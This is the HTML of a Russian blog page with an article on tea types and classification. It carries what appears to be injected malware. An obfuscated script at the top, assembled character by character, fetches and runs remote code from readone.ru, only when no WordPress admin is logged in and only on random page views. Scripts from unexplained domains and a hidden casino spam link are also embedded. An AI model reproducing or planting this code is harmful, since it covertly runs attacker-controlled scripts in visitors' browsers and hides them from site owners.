e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=fpm_random(1,166);document.querySelector("#"+"w"+"p"+"a"+"d"+"m"+"i"+"n"+"b"+"a"+"r")||111!=e||fpm_jsonp("h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"t"+"e"+"s"+"t"+"."+"p"+"h"+"p"+"?"+"p"+"i"+"n"+"g"+"="+"p"+"i"+"n"+"g",function(e){fpm_setHTML(document.querySelector("div"),e.script),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT())})},window.fpm_setSCRIPT=function(){if(0!==fpm_stack_scripts.scripts.length)try{var e=fpm_stack_scripts.scripts.shift(),t=document.querySelector('[data-fpm-script-id="'+e.id+'"]');if(!t)return void fpm_setSCRIPT();if(e.node.text)t.appendChild(e.node),fpm_contentsUnwrap(t),fpm_setSCRIPT();else{e.node.onload=e.node.onerror=function(){fpm_setSCRIPT()};try{t.appendChild(e.node)}catch(e){return console.warn(e),!0}fpm_contentsUnwrap(t)}}catch(e){console.warn(e)}else fpm_stack_scripts.block=!1},window.fpm_pre_setHTML=function(e,t){var r={};-1!==(t=t.replace(/{{user-ccode}}/gm,fpm_getCookie("fpm_ccode")).replace(/{{user-country}}/gm,fpm_getCookie("fpm_country")).replace(/{{user-city}}/gm,fpm_getCookie("fpm_city")).replace(/{{user-role}}/gm,fpm_getCookie("fpm_role")).replace(/{{user-isp}}/gm,fpm_getCookie("fpm_isp")).replace(/{{user-visit}}/gm,fpm_getCookie("fpm_visit")).replace(/{{user-year-now}}/gm,fpm_dateYear).replace(/{{user-month-now}}/gm,fpm_dateMonth).replace(/{{user-day-now}}/gm,fpm_dateDay).replace(/{{user-hour-now}}/gm,fpm_dateHours).replace(/{{user-minute-now}}/gm,fpm_dateMinutes).replace(/{{rand_?(\d+)?(\(\s*?(\d+)\s*?,\s*?(\d+)\s*?\))?}}/gm,function(){var e=arguments;return e[1]=e[1]||"ungroup",r[e[1]]||(r[e[1]]=e[3]&&e[4]?fpm_random(parseInt(e[3]),parseInt(e[4])):fpm_random(0,1e4)),r[e[1]]})).indexOf("flatPM_slider")&&(t='<div class="'+fpm_attr.slider+'">'+t+""),fpm_setHTML(e,t),fpm_stack_scripts.block||(fpm_stack_scripts.block=!0,fpm_setSCRIPT());t=e.closest("[data-"+fpm_attr.status+"]");fpm_user.debug&&t&&t.hasAttribute("data-"+fpm_attr.id)&&t.hasAttribute("data-"+fpm_attr.status)&&(console.log("%cID: "+t.getAttribute("data-"+fpm_attr.id),"color: white; background: #009636"),console.log("URL: "+window.fpm_settings.ajaxUrl.replace("admin-ajax.php","")+"admin.php?page=fpm_blocks&id="+t.getAttribute("data-"+fpm_attr.id)),console.groupCollapsed("HTML:"),console.log(t.innerHTML),console.groupEnd(),console.log("=".repeat(27))),fpm_sticky_slider_sidebar(e),t&&t.removeAttribute("data-"+fpm_attr.status)},window.fpm_setHTML=function(e,t){try{var r,n="yandex_rtb_R";t.indexOf(n)+1&&"false"===fpm_settings.rtb&&(r=fpm_random(0,1e4),t=t.replace(new RegExp(n,"g"),"yandex_rtb_flat"+r+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+r+","));var o=parseHTML(t);if(0!=o.children.length)for(var i=o.childNodes.length,a=0;a<i;a++){var s,l=o.childNodes[a],d=l.nodeName.toLowerCase();if("8"!=l.nodeType)if("3"==(s="3"==l.nodeType?document.createTextNode(l.nodeValue):["svg","g","path","ellipse","defs","circle","rect","polygon"].includes(d)?document.createElementNS("http://www.w3.org/2000/svg",d):document.createElement(d)).nodeType)e.appendChild(s);else{for(var f=l.attributes.length,p=0;p<f;p++)s.setAttribute(l.attributes[p].nodeName,l.attributes[p].nodeValue);0<l.children.length?fpm_setHTML(s,l.innerHTML):"script"==d?(!l.text||/(yandexContext|yandexcontext)/.test(l.text))&&s.hasAttribute("async")||(l.text&&(s.text=l.text),d=fpm_random(0,1e4),fpm_stack_scripts.scripts.push({id:d,node:s}),(s=document.createElement("div")).setAttribute("data-fpm-script-id",d)):s.innerHTML=l.innerHTML,e.appendChild(s)}}else e.innerHTML=t}catch(e){console.warn(e)}};
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                        window.fpm_arr = window.fpm_arr || [];
                        window.fpm_arr = window.fpm_arr.concat({"id":"header","fast":"true","lazy":"false","abgroup":"","html":{"block":{"block_0":{"id":"0","name":"","minwidth":"","maxwidth":"","abgroup":"","turned":"true","html":{"code":"<script src=\"https:\/\/1p3opxwwet.ru\/script.js\"><\/script>","minheight":"","autorefresh":"","timeout":""},"adb":{"code":"","minheight":"","autorefresh":"","timeout":""}}}},"view":{"once":{"derection":"top","insert_type":"append","selector":"head","xpath":".\/\/head","n":"1","document":"true"}},"content":[],"user":[]});
  </script>
  <script data-noptimize="" data-wpfc-render="false">
                !function(){var a=false,r="touchstart mousemove".trim().split(" "),o=false,i=800;false&&-1<navigator.userAgent.indexOf("Chrome-Lighthouse")||("loading"===document.readyState?document.addEventListener("readystatechange",function(t){var e,n;a||o||"interactive"!==t.target.readyState||fpm_start(),(a||o)&&"complete"===t.target.readyState&&(a&&(n=function(){fpm_start(),clearTimeout(e),r.forEach(function(t){document.removeEventListener(t,n)})},r.forEach(function(t){document.addEventListener(t,n)})),o&&(e=setTimeout(function(){fpm_start(),r.forEach(function(t){document.removeEventListener(t,n)})},i)))}):fpm_start())}();
  </script>
  <meta property="fb:pages" content="293195781175592">
<noscript>
  <div></div>
</noscript>
  <script async src="https://allstat-pp.ru/7939/1d9fca62fd5fd5db381af5672b0716ec4286c6f4.js"></script>
  <script data-ad-client="ca-pub-3556523019795940" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
  <style>
  @media screen and (min-width: 1000px){<br /> .sidebar {<br /> z-index: 1!important;<br /> }<br />}<br />
  </style>
</head>
<body>
  <div class="page-logo">
    <a href="/" class="page-logo__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt="" width="84" height="85"></a>
    <div class="page-logo__heading">
      <div class="page-logo__title">
        Жизнь после 30 лет
      </div>
      <div class="page-logo__bottom">
        Жизнь после 30 лет у мужчин и женщин
      </div>
    </div>
  </div>
  <div class="page-wrapper__outer">
    <div class="page-wrapper__border">
      <div class="page-wrapper">
        <div class="navigation__top">
          <a href="/" class="navigation__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></a>
          <div class="navigation__text">
            Жизнь после 30 лет
          </div>
          <div class="navigation__toggle">
            <span></span>
          </div>
        </div>
        <nav class="navigation">
          <ul class="navigation__list">
            <li id="menu-item-9" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9">
              <a href="/">Главная</a>
            </li>
            <li id="menu-item-13" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-13">
              <a href="/ob-avtore-i-bloge">Об авторе и блоге</a>
            </li>
            <li id="menu-item-10" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-10">
              <a href="/vse-stati">Все статьи</a>
            </li>
            <li id="menu-item-12" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12">
              <a href="/kontakty">Контакты</a>
            </li>
            <li id="menu-item-11" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11">
              <a href="/konkursy">Конкурсы</a>
            </li>
          </ul>
          <form role="search" method="get" id="searchform" action="https://30-plus.ru/" class="navigation__form" name="searchform">
            <input type="search" class="navigation__search" placeholder="Поиск по блогу" value="" name="s" id="s"> <button type="submit" class="navigation__submit"></button>
          </form>
        </nav>
        <main class="page-content">
          <div class="rubrics__toggle">
            Рубрики
          </div>
          <div class="rubrics rubrics--page">
            <div class="rubrics__title">
              Рубрики
            </div>
            <div class="rubrics__content">
              <div class="rubrics__left">
                <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                  </li>
                </ul>
              </div>
              <div class="rubrics__right">
                <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                <ul class="rubrics__list">
                  <li class="rubrics__item">
                    <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                  </li>
                  <li class="rubrics__item">
                    <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                  </li>
                </ul>
              </div>
            </div>
          </div>
          <section class="article" itemscope itemtype="http://schema.org/Article">
            <ul class="breadcrumbs">
              <li class="breadcrumbs__item"><span><span><a href="/">Главная страница</a></span></span></li>
              <li class="breadcrumbs__item"><span><a href="/raznoe">Разное</a></span></li>
            </ul>
            <article class="article__item-wrapper">
              <div class="article__item">
                <h1 class="article__title" itemprop="headline">Каким бывает чай: разнообразие классификации</h1>
                <meta itemscope itemprop="mainEntityOfPage" itemtype="https://schema.org/WebPage" itemid="https://30-plus.ru/raznoe/kakim-byvaet-chay-raznoobrazie-klassi.html" content="Каким бывает чай: разнообразие классификации">
                <meta itemprop="dateModified" content="2021-09-13">
                <meta itemprop="author" content="30+">
                <div style="display:none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization">
                  <div itemprop="logo" itemscope itemtype="https://schema.org/ImageObject">
                    <img alt="Лого" itemprop="image url" src="/wp-content/themes/Petrov_Theme/img/logo.png">
                    <meta itemprop="width" content="334">
                    <meta itemprop="height" content="63">
                  </div>
                  <meta itemprop="telephone" content="-">
                  <meta itemprop="address" content="Россия">
                  <meta itemprop="name" content="30+">
                </div>
                <div class="article__info">
                  <div class="article__left">
                    <span class="article__author" itemprop="author"><span><i class="article__icon article__icon--left"></i>Автор:</span> 30+</span> <time class="article__date" itemprop="datePublished" datetime="2021-09-13">13 Сентября 2021</time>
                  </div>
                  <div class="article__right">
                    <span class="article__theme"><span><i class="article__icon article__icon--right"></i>Тема:</span></span> <a class="article__link" itemprop="articleSection" href="/raznoe" rel="category tag">Разное</a>
                  </div>
                </div>
                <div class="article__img-wrapper" itemprop="image" itemscope itemtype="https://schema.org/ImageObject">
                  <img src="/wp-content/uploads/chay1-710x400.png" itemprop="url contentUrl" alt="" class="article__img">
                  <meta itemprop="width" content="640">
                  <meta itemprop="height" content="240">
                </div>
                <div itemprop="articleBody">
                  <div class="fpm_start"></div>
                  <p>Каким бывает чай, сорта и разнообразие этого замечательного напитка-тема нашей статьи  сегодня.</p>
                  <p>Если учитывать все разнообразие горячих напитков, древнейшие из них были изобретены именно на основе отваров растений различных пород и видов. По этой причине нет разграничения некоторых понятий. Например, чаем называют как напиток на основе собственно чайного куста (Камелии Китайской), так и другие отвары и настои на травянистых растениях, соцветиях или коре (например, ромашковый или липовый чай). Поэтому классификация чая довольно объемна и включает разнообразные по свойствам растения и напитки, из них приготавливаемые.</p>
<img class="aligncenter wp-image-5648 size-full" src="/wp-content/uploads/chay2-e1631521273649.jpg" alt="каким бывает чай сорта" width="550" height="309">
                  <h2>Основные отличительные признаки чая</h2>
                  <p>Самый главный признак – используется ли для напитка <span style="color: #008000;"><strong>Камелия Китайская</strong></span> или другие растение. Поэтому выделяют рай из чайного листа и фиточаи. Представителей каждой разновидности можно приобрести у крупнейшего в России поставщика и одновременно производителя чая по ссылке https://bravos.coffee/kitayskiy-chay-optom – в компании Бравос, которая основала крупнейшую «антифраншизу» в своей сфере деятельности.</p>
                  <p>Другие виды чая можно разделить на общеизвестные напитки, такие как каркаде (приготавливаемый на основе цветов гибискуса) или мате (из падуба парагвайского), так и иные чаи из стеблей и листьев травянистых растений (мяты, мелиссы, малины), соцветий (ромашки, лаванды, липы), коры (ивы, крушины, дуба), корней (имбиря, солодки, жень-шеня) и даже семян (амаранта, аниса, фенхеля).</p>
                  <h2>Каким бывает чай- cорта и разнообразие</h2>
                  <p>Собственно чай разделяют по времени ферманетации (биологической и химической обработки после сбора урожая). Здесь называют шесть основных видов чая: <strong>пуэр</strong>, <strong>черный</strong> (красный), <strong>улун</strong>, <strong>зеленый</strong>, <strong>желтый,</strong> <strong>белый</strong>. Они перечислены в порядке уменьшения крепости, что объясняется снижением времени ферментации: от двухступенчатой ферментации пуэра до почти полного ее отсутствия у белого чая). Чем более ферментированный чай, тем он крепче, насыщеннее, темнее и ароматнее, но требует больше времени для настаивания.</p>
<img loading="lazy" class="aligncenter wp-image-5646" src="/wp-content/uploads/chai-e1631521225443.jpg" alt="каким бывает чай сорта и основные виды" width="662" height="418">
                  <p>По размеру листа выделяют крупно-, средне-, мелколистовой чай и чайную пыль. Тип размера не зависит от вида чая: например, крупнолистовым может быть как черный, так и зеленый. По положению листа на стебле чай может быть собран из обычных листьев, расположенных на средней высоте (пеко), верхних (орандж) и их смеси (орандж пеко). Немного отдельно стоят типсы – почки, которые в различных пропорциях добавляют к листьям.</p>
                  <p>По форме (формату реализации) чай бывает порошковым, прессованным, связанным, рассыпным, комковым, экстрактным или пакетированным. По ценовым характеристикам чай подразделяется на премиальный, миддл-сегмента и эконом-класса. По странам-производителям самыми дорогими и качественными чаями считаются китайский, индийский и кенийский (в меньшей степени ценятся чаи из Шри-Ланки, Индонезии и Непала).</p>
                  <script data-noptimize="" data-wpfc-render="false">
                  fpm_start( "true" );
                  </script>
                  <p>Каждый чай может представлять собой монопродукт, иметь определенные добавки (ягоды, фрукты, другие травы, сладости, искусственные и природные ароматизаторы) или входить в состав сложных смесей.</p>
                  <div class="fpm_end"></div>
                </div>
                <div class="article__social">
                  <span class="article__social-text">Этой статьей стоит поделится с друзьями. Жми!</span>
                  <div class="article__social-list">
                    <script type="text/javascript">
                    (function() {
                    if (window.pluso)if (typeof window.pluso.start == "function") return;
                    if (window.ifpluso==undefined) { window.ifpluso = 1;
                    var d = document, s = d.createElement('script'), g = 'getElementsByTagName';
                    s.type = 'text/javascript'; s.charset='UTF-8'; s.async = true;
                    s.src = ('https:' == window.location.protocol ? 'https' : 'http')  + '://share.pluso.ru/pluso-like.js';
                    var h=d[g]('body')[0];
                    h.appendChild(s);
                    }})();
                    </script>
                    <div class="pluso" data-background="transparent" data-options="big,round,line,horizontal,nocounter,theme=04" data-services="vkontakte,odnoklassniki,facebook"></div>
                  </div>
                </div>
              </div>
            </article>
            <div class="subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="subscribe__form">
                <div class="subscribe__img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="subscribe__form-content">
                  <label for="page-subscribe" class="subscribe__form-title">Этот блог читают <span class="sidebar__red">100500</span> человек. Читай и ты</label> <input type="text" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="page-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="interesting">
              <div class="interesting__title">
                Вам также может быть интересно:
              </div>
              <div class="interesting__list">
                <a href="/raznoe/neobkhodimyy-inventar-dlya-uborki-pom.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/uborka-1-125x112.jpg" alt=""></div>
                  <div class="interesting__text">
                    Необходимый инвентарь для уборки помещений вашей компании
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/raznoe/sovety-po-ukladke-trotuarnoy-plitki-n.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/plitka-125x112.png" alt=""></div>
                  <div class="interesting__text">
                    Советы по укладке тротуарной плитки на ступени
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a> <a href="/raznoe/detskie-pismennye-stoly-rekomendac.html" class="interesting__item-wrapper">
                <div class="interesting__item">
                  <div class="interesting__img-wrapper"><img src="/wp-content/uploads/stol-1-125x112.png" alt=""></div>
                  <div class="interesting__text">
                    Детские письменные столы. Рекомендации по выбору.
                  </div>
<span class="interesting__button sidebar__button">Подробнее</span>
                </div></a>
              </div>
            </div>
            <div id="comments" class="comments">
              <div id="respond" class="comment-respond">
                <div class="comments__title">
                  Оставить коментарий <small><a rel="nofollow" id="cancel-comment-reply-link" href="/raznoe/kakim-byvaet-chay-raznoobrazie-klassi.html#respond" style="display:none;">Отменить ответ</a></small>
                </div>
                <form action="https://30-plus.ru/wp-comments-post.php" method="post" id="commentform" class="form comments__form" novalidate="" name="commentform">
                  <input autocomplete="off" id="author" class="text-input comments__input" placeholder="Ваше имя" name="author" type="text" value="" size="30"> <input autocomplete="off" id="email" class="text-input comments__input" placeholder="Ваш e-mail" name="email" type="text" value="" size="30"> 
                  <textarea autocomplete="new-password" id="b4808a9de6" name="b4808a9de6" class="message comments__textarea" placeholder="Введите текст" aria-required="true"></textarea> 
                  <textarea id="comment" aria-label="hp-comment" aria-hidden="true" name="comment" autocomplete="new-password" style="padding:0 !important;clip:rect(1px, 1px, 1px, 1px) !important;position:absolute !important;white-space:nowrap !important;height:1px !important;width:1px !important;overflow:hidden !important;" tabindex="-1"></textarea> 
                  <script data-noptimize="">

                  document.getElementById("comment").setAttribute( "id", "a58cc60730a064ef8cb4f403af8ac87f" );document.getElementById("b4808a9de6").setAttribute( "id", "comment" );
                  </script>
                  <div class="comments__controls">
                    <ul class="comments__smiles smiles">
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_neutral.png" alt=":|" onclick="addsmile(':|');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mad.png" alt=":x" onclick="addsmile(':x');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_eek.png" alt=":shock:" onclick="addsmile(':shock:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_redface.png" alt=":oops:" onclick="addsmile(':oops:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_mrgreen.png" alt=":mrgreen:" onclick="addsmile(':mrgreen:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_lol.png" alt=":lol:" onclick="addsmile(':lol:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_idea.png" alt=":idea:" onclick="addsmile(':idea:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_evil.png" alt=":evil:" onclick="addsmile(':evil:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cry.png" alt=":cry:" onclick="addsmile(':cry:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_cool.png" alt=":cool:" onclick="addsmile(':cool:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_arrow.png" alt=":arrow:" onclick="addsmile(':arrow:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_confused.png" alt=":???:" onclick="addsmile(':???:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_question.png" alt=":?:" onclick="addsmile(':?:');"></li>
                      <li><img src="/wp-content/themes/Petrov_Theme/img/smileys/icon_exclaim.png" alt=":!:" onclick="addsmile(':!:');"></li>
                    </ul>
<input id="subscribe" name="subscribe" type="checkbox" class="comments__checkbox"> <label for="subscribe" class="comments__thick"></label> <button name="submit" type="submit" id="submit" class="comments__button">Отправить комментарий</button> <input type="hidden" name="comment_post_ID" value="5641" id="comment_post_ID"> <input type="hidden" name="comment_parent" id="comment_parent" value="0">
                  </div>
<noscript><strong><u><font color="red" size="5">To leave a comment please enable JavaScript in your browser settings!</font></u></strong></noscript>
                </form>
              </div>
            </div>
          </section><input type="hidden" name="u0NxntIWhXaL" id="u0NxntIWhXaL"> 
          <script type="text/javascript">


          function foQDqxDDfFP4i() {
          var o=document.getElementById("u0NxntIWhXaL");
          o.value="7QXD8lXcVkkM";
          }
          var bKwebNflgol9e = document.getElementById("submit");
          if (bKwebNflgol9e) {
          var cs3NkiJUm5t70 = document.getElementById("u0NxntIWhXaL");
          var pQswBtoeIuIXZ = bKwebNflgol9e.parentNode;
          pQswBtoeIuIXZ.appendChild(cs3NkiJUm5t70, bKwebNflgol9e);
          addHandler(bKwebNflgol9e, "mousedown", foQDqxDDfFP4i);
          addHandler(bKwebNflgol9e, "keypress", foQDqxDDfFP4i);
          }
          </script> ﻿
          <aside class="sidebar">
            <div class="sidebar__subscribe">
              <form action="//app.mailerlite.com/webforms/popup/a1u2l0" data-code="a1u2l0" data-id="271385" target="_blank" class="sidebar__form">
                <div class="sidebar__subscribe-img"><img src="/wp-content/themes/Petrov_Theme/img/subscribe-bg.png" alt=""></div>
                <div class="sidebar__form-content">
                  <label for="sidebar-subscribe" class="sidebar__form-title">Получать новости блога на почту</label> <input type="email" required="required" name="fields[email]" class="sidebar__input" placeholder="Введите ваш e-mail" id="sidebar-subscribe"> <input type="hidden" name="ml-submit" value="1"> <button class="sidebar__button" type="submit">Подписаться</button>
                </div>
              </form>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-4">
              <div class="textwidget custom-html-widget">
                <noscript>
                <div></div>
</noscript>
              </div>
            </div>
            <div class="sidebar__comments" id="text-4">
              <div class="sidebar__title">
                Мы на Facebook. Подпишись и получай только самое интересное
              </div>
              <div class="textwidget">
                <p><iframe loading="lazy" style="border: none; overflow: hidden;" src="https://www.facebook.com/plugins/page.php?href=https%3A%2F%2Fwww.facebook.com%2F30plus.ru%2F&tabs&width=292&height=120&small_header=false&adapt_container_width=true&hide_cover=false&show_facepile=true&appId=1886950228209844" frameborder="0" scrolling="no"></iframe></p>
              </div>
            </div>
            <div class="rubrics rubrics--sidebar">
              <div class="rubrics__title">
                Рубрики
              </div>
              <div class="rubrics__content">
                <div class="rubrics__left">
                  <a href="/ona" class="rubrics__part rubrics__part--she">Она</a>
                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/ona/zdorove" class="rubrics__link rubrics__link--ona-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/krasota" class="rubrics__link rubrics__link--ona-2">Красота</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/otnosheniya" class="rubrics__link rubrics__link--ona-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/ona/uvlecheniya" class="rubrics__link rubrics__link--ona-4">Увлечения</a>
                    </li>
                  </ul>
                </div>
                <div class="rubrics__right">
                  <a href="/on" class="rubrics__part rubrics__part--he">Он</a>
                  <ul class="rubrics__list">
                    <li class="rubrics__item">
                      <a href="/on/zdorove-on" class="rubrics__link rubrics__link--on-1">Здоровье</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/stil" class="rubrics__link rubrics__link--on-2">Стиль</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/otnosheniya-on" class="rubrics__link rubrics__link--on-3">Отношения</a>
                    </li>
                    <li class="rubrics__item">
                      <a href="/on/khobbi" class="rubrics__link rubrics__link--on-4">Хобби</a>
                    </li>
                  </ul>
                </div>
              </div>
            </div>
            <div class="sidebar__articles">
              <div class="sidebar__title">
                Топ статей
              </div>
<a href="/on/khobbi/nayti-film-po-opisaniyu-syuzheta.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Akter-1-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как найти фильм по описанию</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/otnosheniya/kak-muzha-proverit-na-izmenu.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как мужа проверить на измену: об</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/ona/krasota/maski-dlya-lica-posle-40-let.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Maski-dlya-zhirnoy-kozhi-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Маски для омоложения лица после</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/khobbi/pochemu-gitler-evreev-istreblyal.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Tolpa-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Почему Гитлер истреблял евреев</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a> <a href="/on/zdorove-on/narodnoe-sredstvo-ot-izzhogi.html" class="sidebar__article-wrapper">
              <div class="sidebar__article">
                <div class="sidebar__article-img-wrapper"><img src="/wp-content/uploads/Semya-lna-125x112.jpg" alt=""></div>
                <div class="sidebar__article-content">
                  <p class="sidebar__article-text">Как быстро избавиться от изжоги</p>
<span class="sidebar__button">Подробнее</span>
                </div>
              </div></a>
            </div>
            <div class="sidebar__comments" id="text-5">
              <div class="textwidget">
                <p>
                <script>

                (function(){var script = document.createElement('script');script.type = 'text/javascript';script.async = true;script.charset = 'utf-8';script.src = 'https://152фз.рф/widget/c52a03a0bfe8a3c900166a7ce24f2a00';document.getElementsByTagName('head')[0].appendChild(script);})();
                </script></p>
                <div id="fz_wrap"></div>
              </div>
            </div>
            <div class="widget_text sidebar__comments" id="custom_html-3">
              <div class="textwidget custom-html-widget">
                <div data-la-block="b8ad7eaa-a263-4c51-a823-a2d725a0bff0"></div>
              </div>
            </div>
          </aside>
        </main>
      </div>
    </div>
    <footer class="page-footer">
      <span class="page-footer__logo"><img src="/wp-content/themes/Petrov_Theme/img/main-logo.png" alt=""></span>
      <div class="page-footer__text"><a href="https://maprossiya.ru/">1Вин</a><br><br>
        ©2019 год. Жизнь после 30.<br>
        Копирование контента запрещено и преследуется законом.
      </div>
      <div class="page-footer__counter">
        <noscript>
        <div style="position:absolute;left:-10000px;"></div>
</noscript>
      </div>
    </footer>
  </div>
  <script src="/wp-content/themes/Petrov_Theme/js/script.js"></script> 
  <script src="//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js"></script> 
  <script>


        WebFont.load({
                    google: { 
    families: ['PT Sans:400,400i,700,700i:cyrillic'] 
                     } 
         }); 
  </script> 
  <script type="text/javascript">

  function GoTo(link){window.open(link.replace("_","http://"));}
  </script> 
  <script src="https://cdnjs.cloudflare.com/ajax/libs/jquery/3.1.1/jquery.min.js"></script> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> <img src="/wp-content/themes/Petrov_Theme/img/Life30-Arrow.png"> 
  <script type="text/javascript">



  function addsmile($smile){
        document.getElementById('comment').value=document.getElementById('comment').value+' '+$smile+' ';
  }

  jQuery(function() {
  jQuery(window).scroll(function() {
  if (jQuery(this).scrollTop() > 200){  
    jQuery('.totop').addClass("sticky");
         jQuery('.todown').removeClass("sticky");
  }
  else{
    jQuery('.totop').removeClass("sticky");
         jQuery('.todown').addClass("sticky");
  }
  });
                  jQuery('.totop').click(function(){
                    jQuery("html, body").animate({ scrollTop: 0 }, 600);
                    return false;
                  });
                
  jQuery('.todown').click(function(){
                    jQuery("html, body").animate({ scrollTop: $(document).height()-$(window).height() }, 600);
                    return false;
                  });
        });
  </script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery.min.js" id="jquery-core-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/jquery/jquery-migrate.min.js" id="jquery-migrate-js"></script> 
  <script type="text/javascript" id="toc-front-js-extra">


  /* <![CDATA[ */
  var tocplus = {"smooth_scroll":"1"};
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/table-of-contents-plus/front.min.js" id="toc-front-js"></script> 
  <script type="text/javascript" id="q2w3_fixed_widget-js-extra">


  /* <![CDATA[ */
  var q2w3_sidebar_options = [{"sidebar":"primary-widget-area","use_sticky_position":false,"margin_top":10,"margin_bottom":30,"stop_elements_selectors":"","screen_max_width":0,"screen_max_height":0,"widgets":["#custom_html-3"]}];
  /* ]]> */
  </script> 
  <script type="text/javascript" src="/wp-content/plugins/q2w3-fixed-widget/js/frontend.min.js" id="q2w3_fixed_widget-js"></script> 
  <script type="text/javascript" src="/wp-includes/js/comment-reply.min.js" id="comment-reply-js"></script> 
  <script>

  var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }
  </script> 
  <script async src="//alsmdb.com/xjw7l1291livm0py038hq786uqv876ypk7p.php"></script>
